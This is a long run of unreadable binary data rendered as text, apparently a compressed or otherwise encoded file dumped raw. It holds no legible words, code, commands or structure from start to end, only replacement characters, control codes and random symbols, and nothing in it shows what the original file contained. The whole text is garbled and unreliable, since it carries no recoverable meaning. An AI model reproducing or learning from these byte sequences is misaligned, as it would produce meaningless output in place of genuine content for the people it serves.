��ٱP���j��Y"R4�)o݋�2��i��N�6]�H�nO��g��IQ���h� h��+tk͘���Z�k *�|<MC�dF;M�_5k�R��l#�n�5% �t��A4�E&u�My1�QC2դ����H$ڀH�s�5���5���/���^0����X��5�ݢA�Ec�X6�FUj���jM�4�kP�&ҁ�Y�	SX��%>��>n��S^;iR�D��QFZP�\4!�S�d 8�h  � ,�L0��)�Ġ�3� i~�J��I��N2	৺q%*ISAa�-PȖ]zy�b���ք<�TWCs^(Y���y-ePH�4s��C�{�,�/���15���19B�# �\s��؞}yEs�O=�$�F ����`��V�`U�"�ҁp0h2�_�q�${�Г5=t+D0���/�D�({�fM��V�����젋�AF;�j����%M��)��ɋ�l.eW`�EU?pD�"DtP�%�PJ��P&.9�0$ŕ
|#2��'3�j���.s��L�m0�>�^�Ѱm( B>�A;)`�e�3��`V$n�*l�`y�XNZR� e���,k�AG�dB\B*�\���'pښA�.��^��L�l���9������8�:��\�a�dߪ�!�'L�F��k�%�ȡ[T_�eR^^"�%�$��"�/~�o�$CF{lءK�̢���l�)�";E${����,3t�:x�(fC(�jN3<u��?��C)��rP{\��!*�eKIQ�.���� ��qDp��E8
�K�p�/���_Z"�\#Z�z�/�rA?�)�5����g��<�����;�]$�-� �� �A�~�j7�;\��V�P �考Đ6�
U(�Z�>�!"�H��4�8!-���S�����A�O�fF6��0�\!�Y��	
V� �<�3�Q�r���,�+������$!̗I�8~��-�+� �� �8��K\�i��d20Գ�DѨ�(������Y?�x� $ `c�a�.�4��ԓ^�
F ��d-H��~�/˻
���K��G� +�1�)�B[$�B��E�iB*R�
FjK��Ŏr��Y�
�{V��F����n�)W��oR�E��x �98�P�Z	��R�S$�#��U��cZ�(��aU�*Cr��a�2��p��k �����B2d`�m�ʘ��C�v@�l�j�E,��2�J�<	aA&��El�э�$(h'�����no��>
���]�y���	�X�C/���q�p��x���6-c�a#Y�Ș��; ]�R�!��ԋ��-,2KJJ�ӟ&��@uF7��	5 fJ�AtቘY����W,a��n�*NԌ�d"m�a���wH��R+�r�M�X�XF���?�[:�} `FY���D�Ү��c�)>= �0F����lbC��^��8�F�C�e���K��8^�T�����8sj�&R�Lh�E��]�~8-i����Ԛ1A��O,��]W�#��32�d?eOH��8l�ЍU>���p���r�C[�"Ⰿ�H,��n�l�2��kѡL�v�BX�t.J ;�&ې
�l�j�Ț�e.g2��4q�+�B?I,�&Ȅ#�y����6��5wß��D��	D�B�MS�"��aV�D!`��pC��i���h,��`�{�� N��(��1b��`` �L�V��\C(HR(�5��	�����~������> ;�f�����]�@�k(���$S�I�zg6k+Z��%SF�hd��3����Z ��]Ƣ\d�&7,��bP�o��� ��.j��_;g� �P�CBMt�Ph�V��d$�ܭp�ķ
Zj[�ù��ќ!�xO�K�DF�+)OKup؞���%z�<�LhEp$B�%.`4�L5�IE*t��0$�KgN�e��Ӛ���(LW�Y]�۲���m�h��(b���K,��GAp��E��s������!�dC�,a�8�('�G�h""	ME2��4�3.Z����o�Z ~V�n�*�Er@9��o馁���Y�<��-!�~\B^���x
�����{9�O���:ppc���"�� &U0aP��aUZ�A�v�R���Q(�d�PM�2~�y��:�Ds�eg7`��-`f	�$�G1�@k�� g�o�T	� � E����wd1;3XBr�_
�	f�Q$t�"@b��02�D`��-�Ip~��y�r+�I��?�(:r���.�VJ@�<d�p� S0�@�����0<R�t�j��UQ0�;?�,�a:��r1'?mS6g�u^;�CDB�HbS(�4)7�5��%�D<�)�c��OBH�@(����P��eU��B� L�AA1eD)@N�-A�;�$R��yp�V�sM����u)��@v%��,��#QGhO�%�x�@p�w �opJ���8f[�	% ɗB-T2�җ!/G7-.?B7� $+b@es�~�y)`pX[]We�"`�=��#������	��7a�	>�w�syW�����Ye�a��r"8���+e2"	q5-4R?o�HE$;��nU#"UeR�R���a�C�" �M� RN�sv�\�#��U��(���B��0B�C��2���p�"2ג1!�i42�ǀ!��j[�2��a�B9b��~yq\�g�� �aa�a�F:�a!b<ef���u	U ��P�dL�8�4��n��( ���"~R�$�i�b,�י��#;�`��,�0n/h#`�2+�a%���y�����`�fA����HF�D����#4�M��G��Bd�AA)��,̂e�F)222�2Ro%��-���a�e�[9�"u���	��d�z|hZ�`����S�	��a����o%6>�	C�9��qP�)�8e�\�P�B)�^]�C\&Nڏ�t ��r8-�p-�8�o� 6~cY����4E���E��PN�`EБ@3]� ͥoi�{Bgp����sB8c�/6!��U Z��W:Z8��)#�`@ Ģ?�#��U[qjM����gJi8�[	�e��qؘ�}y36�I�fC��z %�/ S�D�{05�t�#u�Y�K�� �`:�R��-d�rq�H�2���ڮ��y��RVF(-�`B�j�tQ��hq�	dA �������P
C�	`� w �	��d	nA:)��0*9M��W6	 =)�h(�;�t-!�c�6':���(�6���[+EWd �u�
T�c��xa��Ov 	TA�t����S�P�#Q�3) �"�@G)������+$d��*٦1+��R� ;!E��S�S�v�f�$�cq����@�З������o�����T%a��!��P�
l0AQ6
�n�MV�dI-�t-%:����[��m�ZM��n�ɑ�P�0�!�po}�P� �DwGy A�	>c"�	VVP ��ztgj��a@tXj�,SMդ���m�?� �mI�`&X�T[�c(+3E+,�VUYskF����E`	�� ?�o(pX�`Aj cr q
�q�r�b���2�Г<�#�p��׺�����H�('H��nmD5I2�ķ�+B�4�#/w�Ki� k� �?R@۠	��ƤT��;�0!q��\p��PBt4!�H���2�Q.臆���+��7�(25�?,��?��;��I��;'cW��#?�R(�� �0k���k�ftɔ��F-�;�^���5�y>��#$�!'yaV��(09��	n�TM�X�(X�tW4�d�`,��e�(�Ǻ�\A�c���alf��<�O��R� ����o1�00WJL��G�#�  �0��s��,a	�j��<?�;���M≾�BD�yi�e:1B�~�#���'-	@���M���4͔�͠؀0�#uBb Q��Ɓ�u�(���k,ڀ�7�Mn��a���4R�#Wr�-����K�#h@��R/L-�� �� g�����	b%�̀�� �pޜ��=}�upuC	�0�?�~��M��H*��Lr��yܴ��v/h�a�;K�};���f��>����1��&!��z�U��
���U��ւ-��$j�s+D(���V*�߆({��·f�:!��m֗<]�} G����Q�Y�U\��V�<!C��v����M��m3ݺu�:l���%���ʻ��:D�H�Eᐦ� �A*��-�K����s��{�� ���xZ�
y��u����l��tȤ9A�(�:��.����I�$G���y߆�5�:�p:	� �� I�\޼� �L��	�蟳�OdDFI��Ȑ �)�	�`��D��8M�B�i�%(*����4���#
ۘY����)؝j�m�$-Bt�uђ&
 i:~�4�f�6TG�{�;Tt�{��JG�p��;d��������5��Ѡ�!!"=v8��ֲ��;ώۯͲ��u��[��1����	��m.� ���G����X�.�����
��}�Ud���ᕥC�Gu��:Q.�wq�(��Բ��<���M`I��nᗖ�l���� �ޒ���V�-���PR��,g9���s@��~�8��N������]EuS)��W���.Q)��~�Ԇu#���-�k��#�����jI�j����"�Pl��Ԃ����m�$^�^���F�5���dA	K��lA�@�޼3��kEqB�e��Qڋ���v���h�~���9D����ur�p�L��@D���<����^����(F:�j��q�� @�x�t�Ĺ0��`���n���i�PHBYթE�5΍_�&�b)����)�yt�D���`/ԛ`���L�5����o��nw?�s�_ۉHA�p[��=��*�j"��&���&��s1)�����-Mޮ�bY6�I�#����6��}�:���6�y� ��ؔ���fK�X�}ۉ�؆���Y
���[��Z`	%U
�H�%�ׂ�Z֌W3_�r�x�b�c�"f<�L��c�|���l�If5B�1X�k �rÈ)��eq�1vذ�c@�@�8дR���@
�Mt{�K/\ѢY��!�-�5H3'SF�q;\�P&nD)D��f��e 1��2"Fh,�z��ț#�1�ȁٱ��8\�p�3s��\��F�)�;Vm"�s����M�6�9Y���g�߀�l� �;9 ��%���A�פ�U��� 2u(S��E
0j����e�n��ȲgG^8I��v��I�߮�Wx��cfj�i,�
�`��l���H(^��h�Й��:` �q戩��� �ʁ	��p��D��n-HҒ΂ -�歺��� +�p.��4k�0�&B'"�O=���A��	�`BK�o��/��X�I��`�Elx9ǟm��J�����:�a�*���� �s�A�"a�!i���i, �1g4 : �ʸD�����B�� �l$�H��Nb��TH� ��/=�h�fK��Dp$�|�!�vr�s�a�N85<�*�$�g���f�}�7�aGl���D�P2��܃̹e�� ��D��*RHe,"���Q�t�@ZR�Յ��%�F��3�4���`�و��Bm����V9�@T6YeC��8h�\���	.2���h��-��Y&�[4'�L�@�ӱ�&�r:�T�Y�5�`��@��m2��HEkf���,��`�Q�(��R�E���B��bj�|���i����G���p� jj"�!�Ld��  ����$7,���sǺ������'�&���^F_ Ķ �h�r4��c�����W=� �ϡR�
G�j����s���gȑ��!�Ngt�SO�A��n��h"��YN�	�hb/s�|X�P̉4R0o�/��	"��! �\)s�Ҝ9 1;x����2����i�v�N��jiĆ,�`��m�-����"�lC{M���|�p(� 3dDDЄ� f�I�����Ґ �2g�i���C�5��[��t��[b���P�94Q����qX�D �,�AqȘ��╊"�P@7�!�wt�y9Г�"�=r��6�؆�d��Ѱ	���4!��)�]�"��4G,Ì�8^g��(Q����Uh� �hC�����tS{�1��J���lr��UC
� ���� ���@�6$�@�C��@R`�����%� Dv�p�C�-fG�-�";s��~�$�0TjB�X�ð�^��k4� z86k��0���∌oa#(e�YB-x�~�F`�` :��l� B�A �,�@2>Fp!"0@%)��~��� _�. �m��"$�O?�b" ��BU�X�;B�[��������P���K����	�M��`&0a sٲ4?��6����jZ��$��%H�Ȧ��uj�����-m@u���z�m��,� �Yxv��C+�5�F��Gk�F"�b�iJ+�N� v�N i@��T� pIJ��C U��_9X��囍��)H�Q�4�Xb2�V$$�\�@VϺb�O� �36q��N}�F°�X�Gf����E�-[� r���S��̵�J�� �*t@ ��!�iMmI\6-W� �����e�3/����E �X��-�"�p�\	�uY�'�*��0�b�q�9�Q�p�j��4�������t��q��<1�MBΑ��f�
k.�,ZX��e}�Kŋd��i�Q8�O�9f`�&�pg��a@ĸ��(G!�~��EB��0�D#�pO5ԑj N�
����@n�M���p��Q&��{B��3��<��r��&Z|��6�0��� �[��dԗ�HC��M�YbbJ��mر �p�8���F�Lj@	��-�qXft�QI���3`�-B�&�ݰq0�������l�FyLP5�ьj ��pK� ��e0�!E��=g���8����k�؜l 9X���ED�	Mk�
�Z����	0�LF&R4�����Eo�U�)굱�0�[���Z�F,�8���!	ŭ�e�bfbD-jQm�F���vk���.�KT!?���f��Iۀ�@K4�Á�p���PN� Ͷ���N�E����U�:}�㪃�gdj�x�������O����b������c���(��>��5���@9���w���ݵ�?�
�E���T?cz�8�g3��mC��K�2j�����h7�a���
P{�;��ڏO��<��l.s9Ҁ��������PX�e�� ,9�8c�n�6R�s1����h&��ވ&r�>|C0b�;�-�<�����8[��L4|����l@�IĒ���"���`H�@���~��� A�Єh�BĊ�v�4Y��h��05��>U�����S�2p�C�# �-��| (	8��� ��E1j�0kB��MH� �B	�� "�`��b�{h�*�K)K ;� 7Gj��	�Ӂ�$��+�A�:�C0�2v� ;�Aэ#�]��!�x��������6kB�LCA��:���G%ѐ��ф+�@O\�&�9�oR���LZ�� �j���z 8��<B �R��S��8�})��<�
Q��
$�62�;D��?|h)|�M�n"1�t�R"#���P�P�V� 8�F�,{y�1��HX�o�%^H�j0R��Y��R0 (���A �C&
���Ǒ�=R�8�Ć��,��e̡�ɄgT��j��H�w��`� �������8o:��9�8Z�)�(SÆ"�d���i�pP��J�c�;�; 0JI����bj��踅��~(F���K������syr!K�� 2x4�P,��
�P� L�L��=��J��&�:�U��*\�2�9��`��h�+�hbZ
8.�Xp� US0@�;�L���[0�<Ϫ��L,,� ��B@o�)��:C���[x�j�J3� ��C,̔���!�L���{I� :&k���ڴ`	����e(;������m�����<._���@O����\��?�se�J����8Mꀄ:(�˫��V�h=[����ۋ�� ���I�N!�ȈQ�8�"+^���cX��`�����r Q����� )gأ/s��v�Q-FeϫԽ=��T�8����x4� ��p����J�x����K�0�ġ..@�K5��h#`�P�x��������v�h�V]�%��Q��L�L��K��N�Q]}Qc<>�TC	� �Ҍ��.|�|� f(׃�K� K��L��]����e2��Ti������ �XL�*J6�UQ�IQ_���L^uQ�4>��� �q�@%n�&ĂR�)<(�s����c  p=�� ���;��0��C���Ј�H�a(���e�uX���5-��O�HQw��L9�K���DO�,�y���=�.��3q��|h�h�B� Ȃ�-���B��kф���*y��YT�Sd�o���
�X���@��>�Yë��\����J<]�(����:��=�Ux�K=��	�!�Z	t�0T>FT�J1�����I�������k�"f���)O���r�U���Ǽ��O�ѓo�Hh���L��L\�T�L���/,/!��f��h��m,�ݶ���KU;�0�#��"���A�x	����]�I��[�$�U5\|0�����l^=M�b\����=�6����͸����xؿ�4�4�s�������h$1\'���؏[I�����'Ҁ^��h�d	���[�d��Ձ�I�!�G�B`�e�$^�*Ɖ�zԠ9+Ku��V(�꺶k�M��L�B\) �W ��EX�p��j��[)��(τ8��q�i����Ť
U�Ŧ8�� ��@��M@[(������<O�ԡe.�۷D,lz�C(����x�60������ O`���!%��,���	��<�6��2��mH��Y��gi!phG�BK.(�K��>`B��n�P�d"B�eVX�T@�Y�~J�Ct�Y]`6���c/��=��;�������ҀvȤٸNᵷ�?Ί�t�,��C��@�nZ�v�*�����T�8�h)����hFM �X@_C�����JԵ�h�:����vx4����i��������}��t!C .l���:w ���4FKNܛ�=���@�Dr�,v�K�Z&㹘��A�����@������ƒ��P�s�P�eL�v�>
!э��h�Rx�T��`�̇��AT�I��Dq�mI��� ��P���ʔE��b�#f�������'��������k|���p�PhHL:.�NŞ��� (T�eH��dAZϴ���B[H���Rq��[6e��c��.I�,$뎙� $�̿���O|�Ȫ=�$�v �U�P��nX!B�:dpPl�5g���n^�J�W�6�`��ܱ�o*pF�ĪZ.��@���`S�����Kp�5N�D�zaR"T!��8����[�QH�����I��`� )r(�g.�(M��=�I�d=- �!�#�Y(���Y�Ȅ�h�9�!3�&�Ӿ��X��vqV`����Ӯ��=�Ƒ�ix4�Z���o��ސ
>�"(�نd!�Sr��8IL2h�=��VO
��ά���ЀF��&谪�����TXcq	��Qu��L�e3Z^����+\��
�r!�C�CT<H��Xjp�2��d�06qf�Ǖ.x��h��D����1��s�h���\ 	b�豙�"oG�A��4^�A�[9����emvx�h8B�!�`w�e�ڰ .�������R� ���*��!%\�w���L�֭/��as���(u'i`� ��h��Sun��Lh��Ҕ�"c�(��I�]����L��B)�Bu�r�5)���I2�����h�:���#�G~$�g���JF�r]��Kڟ�V��h_�ؚ���G	��_F����(]+�Y1���jiV�Mc��\�8��ʗɄ�e�Bhz)�}���)p �z��>R2 �!���Ӻ)�F����UK�YK�Y���h��ڝ6���\f|��4+H4D�&��9?�~
�Y@���Q� +�8.�ڱe��ԂE�R�:�o��O�Ke]�Y��Y���  h �k�nc��ò`�|�JõP��,��aQ�L� e�&͂�X��סd+)D�ȤjU�UmVYS�� (�l�P��Ȋb��H��	�TM�ri*"�&�DR�Ο��vtp��k��@8R6�
@���%�.��$�g��=� pl��|�J��h��It!���*V4�ɔAFG?�X���C�*EG�t!3Ӫ&f- ��~#���V�ʔK���"L��"��^�\�<hޜ���ѧ������������"|+x�1�	�B�� �4�H!�"|M`�"�	��uЙOeXbI��`E,m����2~�� s��OHƖm��h�!�H� �?�Q�"�Ρp9�ġKU���$�\>
p��-�a��LzJ��!�$����"�Zm� IK.�S�O����(�d�	�6ą��x�Y>Ud�Vo!��J��9jh%9�5 t�%�X H
��<`IZ�����\�T�䕗���*/ʹ�9�h �0cN&�l	���Y�&2lDJ�,�#]�቏Jb��֎6�`K�z�XF�rpz�IyV�m�l��8��c�?�Kt���.����m��jT�|�`�)��1�����Y��9�\#���Q\
�V���e2$�h�A�]t	+�.��c��pPk�Æ=rJ�=bj/��!re�3�G8�A�>�l�6�0�SEp���y�a�B0��.��1�,sK�b�-�I�0���ɒ-%f2�fa<v�"%��#ߠ��p��B��vX����
1*'��3�O*#������dI4�p��l04�7ä/ ��I;�jN�f �V�Z��d�����RE��7�E�tl˯�tɵ���\=Y?R�
�S�r�y�h�ߋ�����y��	`�拫��j�� 3?y툐���D	��,�6d@��[R�� lmPE� �T�@�Y
�F�\�3��O���:��'#���l� �Lx!t�B�9��u`&�p�0L�&a�NY�p�� � ,�I�_5��U5�0��$��PH� �$ 16��"yZ�o~�LHp����tջ&��"��l�2���HՓK)���g��\�N̅�u2]����)2�!���%O�$d�/~sU�S�k��@+��˘��/�!�&\��3:b��U�wSa`S��-��y0���w8�����F�r�D� C�&��Mm���(�zT�Б'I�;F.4Y0�U�3L���-m~��2��Zi�H��R,��Ј!����t�@"�8��S���#�,�C~�c�B����:� Od��!�,X�
�N�l��b�5�p��M�X.���DP ��7��Rؒ��**��h,2��.܁�\J�UT+˙����ձ��9c���5\ct��xi�NG��i�I�c����dD��HG��� �<�����i),Y(q�J����[Y����L�(��B?��l�9x�?ȑ.rlc��M�6��.DN ���.���~�@:xQ�$��LO`8�S�X@�x.0HA
s � `�[�a�h�3{PME@���>e��`�*˶����YP@
��A
�l�sr0�IIj���k��iI��8/rѤ���E�P:0#f=�HAV)H��QHB @��r�v�ɑ�f���9�8����1<E5oz��@*-j���/�D?ꛮ�(r��\s��tF��
H�t�5��$�0�,�eH��0� ������E4�\�T��MQ�@��2�Dyj�v�����=��{l�M�����U�8�IZ����&))�]�r:��*����<�z��|úm.�7BsX�a��&�F��(D�I�/�F�$Сi���cj!��P-�7��R� p��A[i��VkU��h0���j�]J}U�'��1OA���iwVq6s/�� �AhLɰ�f��&�����C#��p`����J}��L �r*����DZJ���R�nh��ژ0r�o��� ��]6�j�c#�F�X�L���5��IP�o^�Z61�͢�]��=V9��q�E�V�-@��V	,a�8����r+��HZOr��� @�ֽF͵�8CB��Ζ�sw�znR�K��
���8��K`"ю�~�S�F:���6"�B��{!�^7��=jt#���aO[.:�<J5�4̑��D#X�`Ibõ,N��LCOPd���shZ�G�'���aS��60 }0a��߆�P)]\� 7qC�c����G��}A�Իo���+5P]WNC�a�C/e��$�f�j��MTA�ԉ���5ۅ���=8�6L V���`�-�I����J���A �^�5|��]3�Gu bhW/ԜHC4�A|�B*<շ�DT=��`�%a���m�T�D^�L�-�ӽ �1AZ��ԍ���*Gb9p���2�נ�iY���֜�ڝ���`���EC;l�vu�@��U�R ���Ǧ������H�x��5���� �@A �8�B7L]�AG��`�q��|R����_�^-�rI�L��\ԁb�w��� T�N��I4��H��PUH1$�2:^?�,����y�jUۺ\ے��~"& LK�O���5�BxM,���	D�!��b��FDC�#U(��zHD9�^̆g��E-S\  ���&�n�?8��C� �e�1���7���]��LY����@�E�-��*�O�Z�_&�`S����]�\x_OT3�E�̅N d2*���Bb�t(�`$��t#�}c��cNB  9��ڱ#V���"-V���S��M�+�����b���-#B*�
�?d!X�%^f��]�b·L'ed)F(XC3$�>��	D(��͍�V�O;`�d�$����T�',E�Q?���M��!��f����s� �&l^�i�� l�A�%L��"��AP���G���A�&�,fQ��]K� e�IT͌wlN]T�lh��ĆA�dA>�#� �Y��T�5�ˤ��'��A���Ռ㘵�BDG��]b�rƙ��-�\��Bş�HYBOwT'N����vzg\���C ��'�Cd��n��V5~�2������f.�R�GB�u��~��+�'w�$=�@�M.�c�A/N�E)��$NI��d�M�-�&����A����\Υ'@���(�k`�9���t��B}Xb
DI���(�mW�[U�SA�>j�lȆ���@�!�w>h\����$�h)9�Vo�GZ�g�4&���b���u��hN־Y�M���T?E��W�BAO&ڑ~gP�e��2b�-���Sa����@������(�a�*FGX�S�B��[Y��Zv�d�*e�2]��ƅt�w6����v��B"lt�Bh��,3 �`�b|��cd-B��'\FU�@�EQ B�����"�����l)�:�O�dOZ+���RliR+H�[���],��~V��<� $�f�(s�@T(ž��t� 0�J(���N l����䃢�A*�#�+�� Ɨ�R�Lف�kn���G�dQ�������T4E���N�%H+��j�ʪ'��"�z"��mi.#j�v.���Np�ʱ�����j|�`u�b|D�Z=�#X�R�`�Y�I�-�f+���'��z*嵾m���m�jP-w�)羡(�� ��j͍���4�w	K� X�kS� ���|�*Ҷ���,�X�r �-�n �\����6���iR����B�`Ꚕ:�ݓX  L��C��F��e�(X6A�)#�$^vڭ�&i�n�٦��b¸���&o�'ࠪ���Ql����|¡U�~>��\q��5�g����Jז��5+A*c���b���'N�	+,�j)��ݭ2�m��-_�B@  !�
 � ,    � �  � /\c���"&�C�?H��I��a4H�2d��F*0,�z��?�0�c$bϧ�{���q1�C�22���q�hu,L�g�)^�r&L��*5*ըXOB�gj�mE	�I�^@�a����Ӥ.���*R��N;�3����T���{���~�
}��$���B�AoB=<��`���X m�]������j2kV�Yg�����Â���Y(/��Y�6��Y��Xi�3Z;��>��NF��|���N�}��b�Q���j�|� GWK��+���\�?F�SZQ��9\P�UQ��J��f�YXaR[S�lX�o��H
b�b�ІM�X�E��F�8T�M�� H0dP�X��fC�pq�1^sЀ �L0���/N��L0�j\#�-�Ar�rtn����n�=��IO�$oé��#�� �u�OM���C3f	GI�F:V�Ӣ�u�q�?���E�<�L0^Ì��,��?���/��K�\���f׀��|yU�A*��w�I�e��R�d�H`Q�rMm%�&�y"b�	\"hrZT�E�+��E�Y�E*�-�tPE�D���  *���j0A,�j8V��?���5�\㋼��w�\���!�'��'Vyb2Jr�-ZJ%@�,��\�F&"d"D�ep�F�ӣaulk�F�av62r%�D��o0��;���K3J����TR�*~�l��jq�	�AW�I�nB\[r%��b\aJ��X�J�Tс+)4!�?�p�$�&���=�tD���{�x�k"�P�5O2s�AS��;���L5��k啵^3�7� �$ Yp�'l�����^!�@b��-_��Tm[\� &��HV�pP �w!"�9f<��P���F{�h����kj���� 8���t�VZ��?�r ��z�w�4q�ڷ�n�n���.���Kxb�0�Y*T�E,���G���h"�B
�
��'#⊊�xb�hd"���j��4���|�`9�*��+�2�t�[��*����a���A���l��&F�� 9��ۼ���DI�՘�`� e�� ��*�c:w�	����`o�`N�ˀDG7�I� �%٪^�zU�T)�i��O0����)Ǩ�"��[�L���mp������V�S�+Zn�a�Z�w\�e�"�6@:������e������F��i�t���5��4�)���/9�|��u�@3XŌ\�5�BD�,$-M�-��*V�Y�r k=��r��'>a�O�J^ޢW��* yu�C��2�#��A]D�2|�r��U0�q�V5��:>e�o�Ѕ�"E���x�5ه��8���ml�<����Z%v 
e�l �7��df�[���Ϩ(�0�ȡp��@��#]�ZHQkDR����de��� x\4�������� �֡S��0�G%�q��T��Q����Oxb�kl`!8u������C�E\(�]���vlT���Z�*l���⃒7�I�h�u�%�3�rs�bjj"tWb�Aw jK����5�ec ,�Q�*��
aTW����]��B�(�ظ���R��HSG5�۾���~r �JW�an�9�NM��\k��J��)AOou�8P�k��+/Ձ��ꂎ����@�&߉�3Ѣr��U��Z�^�����+���Ã,C�	$���$�*њ�������Xd��'�1]@˯���%��i���,��;�**rDو����ObW���-���#�U�B�!���V�J��Q$�~b (M|� S�:[b�==��3�����bPCo��	Dā$A"�X�+Ƭ�Rp��tZ��DR��N��=�h	(��yf����G-�Dw��xi�� @7����X�W���[��P��4�S����%O���4&�� �����0ba�PD�ܸڱ������*�������"��%ADIj���_b[h G �'u��U8bI��Ĕ�12�`N���Ո\/�Q�l"���ћ�@����L��US�#���
���"3X�@�tMv��9#d�腧�XϺ >���P$0���8�L#g�r]�$�Iԛ����\��$ְ�GѼ�ox�KH�Ǔ\����K$�?ܙ󱉳b�����c����E]5��l<#�qы�Ԏ��h5�ʒ�Tg�3$�qnd���]��k@��K��nL!#����Pr���.m�oJyODP��A�(�,];iGi�V����U�����)m��BՑ��~-cjC���Ў��J�Y��
q��3*�p=��k�G���i��b�hF0=�V8�o���v��b��48T}���0�p$�2:�B/-���$��$h�� #�I��q!�!`	ĥ<	�A8i�m�CBH�@M&I2z�f/�0x$�P}��4��C�*+��nGQ#Y�*� @)�V=V�&Nxr�;e@Fё
�@Kz���C����MBI�b���/��e�y��4�#?��`C$�b su����*������w�J��!Xqbt	�p��7M0"qTBE���S�H^�%��*��/���U5!���*C�MI3:D �F:
M��Q�  x�sZ2';��Je�)�<�3(M�<61�b<4 Sc?�>H�H���⇁g�c�Q�����>o�HH#RH�#�@|��iHQTE!�+uOf@�UtF��FY��VvC?j�4� &�b/A�>uy��*��*��P�M��e�/�%Cc*��82�%d�=�b!�Q�Y�y��DP�a���=R�f �S+M*�E  ����j�p$����TV�PR3�\y�J��n�x%��y��`j�V�pg�<���rp	7p�\G�=�B�B*�r+�� ��k���*а��}�RQ�0}�A���/��M"�{`.�xv���'rp�Q�{�1PJP$t"��\�M��^	���@rP%���`9�C}�@Qe5z����M_w�c��e'+�F%ބk A��"��qt5w���0����,��t���<f�b�"wQ]��%��/��v�$��+�WM�R>�ٕ�G�X�M��L.�/U��$S#�q!��xxF���c���HE6�J�hF!������P�ѝu�MR*X�kX�"װC�0�}FH��]%�*��U����C�ǣ�$�b�ed0.��Ѝ�H�	��]! f��P�qՖ76!�2�����Ԉ��BQ��=�C�F(}QA�Q�����`�Gb�Ȓ�w4�3*Ug ߴHiP�i]RD�
��N'Z[RPE �������Fa	��r��{e�S0�1��S:YZ�-b���>(Y�QqH&	�PcCp��g֒qX?qg4�QB�b�ǚQ1E��  fT {S ��� x�`��:�"[r��$QcQ&)?P�f�:�#��hn�Q�4�^�g��	�:�#��4S$���p���R���C\�(;��` ya�.S7 �A%<xH(�K�*��nF�fԤy��u��H�d�"�:RD�c�Q��_ ��O�4�4��bK��.)��.�]bL�i��C5��:�$ɤP�|���rx}��/�rg�*aEIA��e�^���P�BC� `cs Y� �
��rA5®xj7)�2�	+� ���i�Y��ǚ�
����j��鬥"�(H�umW/���يP0�4O24�@15� @� �S�
�� ���X���T\�@���QRu��#R+�cQ�*�H�Eؙ	jQ$vCs�H�Cا/5X4��ũ�%+��H
`� �Fl FC�� �pG�'� �)�{_�X��d�!� �U}~(H\yv��x^�*+��B�R�Q�437U��O��������Y�j�P�� �k����ț�� 
|� ���<�-3)��C�ōy�:+�8�F�*O#}��v�G���u�v�u}R45H*z{�u˨� 5%���[��vp!Tw��27c8�m.(/��H[���5� ���ɶ��y�uu*֐$�4Z�*�� ��f� N����m`7)`�K��(�2��ZV]ї*B}_��Ӵ��x�W����*Ⱥ����5<�n��P��R� &�f젱X�����!�X � ��i{�KjT#�25Rg�u�ח*���H}��`C�YQ͉��:dـTC;,}
�	� 
 @� �Q��!�
� =D��>"���w�� 0pBY�ܢ���y�+ٶQ���rr�'}Z� �����Vn�[�@��Ԩ���P�"��Е��v��LǮ�3�sK"�7�2��7��:�r��rxhr�4��w0M����%)Q�+.$>+�ؠ��L�d����p*�"�|��b�(����)�(�7Mp(�˟(�_��<���@��V���Շy9�U���*�7H�"�dfb	�^���4ص��������^�pa_{4گ��2�@��kRj�{H�J#Ԟl��\�:g�"������Y1� ����e%���4���A|��w%��
����"�K�a�lv\W}�,�a������*��uF�/��*�p�`%Fh���� �`ؼ���簕]y霱�ٜ1N QAIb��
UTV��`�$�Aq�g%��`yr|��-������*O�Y��C��4Gb׬\V�5�M��,��]��D1��q_�:p��eF�*��aRy�vh��%�\�*�|t�� ��$����*V��|%��������Լ ��M�r~l��B�:B�8(����UJ�V`7��OV (��Q�o��wn(�r:{$aw*Cv�����fw�O5���؀�7���`	�Q�	=r#�	�E��fK_g}DR���`������`�8;Q�*!�u�8�V+B*��g��T}0d�ծ��%ٍZ��˓���؀��# ���v�qĈ˺�:�a2�Ӧ(v��4�p����L�r/�gk�r/��5�砽N�6�8���JL����A.�-��Qz_]zG�7�l"`�j':e����>"��;}�;4�%��y���Pg�\��cr
X��n��}�(��P�� U��Aa̬19�p� �pB|��ޛ4�>N�/��]<H��3 ;�Ȯ$�DI��|݄}�k�s�0������ rN��v� �4x	-#Gf� D I2����%��]E�������:
�.���zfe�% ��1�:�$}�4� :��� �M��4� C>Κ����� P)�Ȥ=a���r���aD�M��:�C�	*�����u��-i4XP��3 ���"D � [6��/^��5���/lR68W�W�1eΤY��Lr���۶�\�&)ĤHa%E��MD��FHѢ)��!bE�2H�#�È׮�%Pl�o� �DHB�+�9x~��cl"�1-LpM�c&O�Æ�ݿj��a�5�]�s�nn��9p
x��Y� Q+A�傔i42��͈��CsB�l���Z�[�^�~�S���e�n���_�`̮-��/^객C��q���&c��}�n���QH1��5j�h���*��Ba蚅�(�লj��n3g7ỉ)�`NC?`ФR�i�J��0`&�`|Ɉ��!	�c����b�%v����yo��)ꓢ�Y� ��Km(�2Q
*�*F"52�*��łߘ��"{�s�d.M�XE�UYe@y�!�ˠ}	������ī��d�k v�A��p��g�|�`�C|�x1�x���Dh���b���h�Y�֙��n��*���D9�4��N@D���0�ĜVX̨W�4�%�N2	�j�)�d����17P	G>M7{�O��Ɨ*Ĩ��*L��4+�@*@nd�A�,�&.\m@�^n�F�kn��/q��4Y��05�Xf�ő6 �E���A����EI��xi`2��5��$��I�vmR��\��%�c8��z�p?Ӟ���Ld0� 2�@���F[!)�H�Ԩuc�?>�xdR`TE���P�aF#^#�H"f��t*;���c�H˭o]���ghfn9��,)UT�M�(���5�B�X�,��!���.>�� AJ���|:�@�2Y$�B Y��5Z�K^�"��cʒ	�����1 Ȧ�v�i�κ9�h|� �{7�T(SAU�tu)��A� ������o\"�J,HU ��C�F&qP�~y�\������2d���j�$R�H@�� B<�'��	h4>�<#2�����-�s�KAL����f)�A��	h-.���f���B���3đ�T�P�%����B�
[Z��X�B�C�_�#^T�͠��:�u�d��#�Ӎc|��G:P�`����|(��	H|�mje��)**�H'C!�V��	6x� ,�8�BU�К���s��`��UX��Čz�(�� ;l�>GL��b��3��1���
� �? �.�pA&DY�k��	��&�l�����(�+jElp��!��@�$�*�ZH\�62�e�ɖI`��p(�	��O��w�#SD*&/�S)<��	A��B��|�"��,p�8�i� �+�#6����6aE�h��Y����2�	ŲM~� Tc��P0�;���#��-��?�
4�H���F��^�3��Ė!R�@���x�� @\�W�H��d���ĪRu�QhS���\B� ��D�q�&d�`q�G1 �A����P³_�^���Z�u�g�E6��lt�8	d0� ��
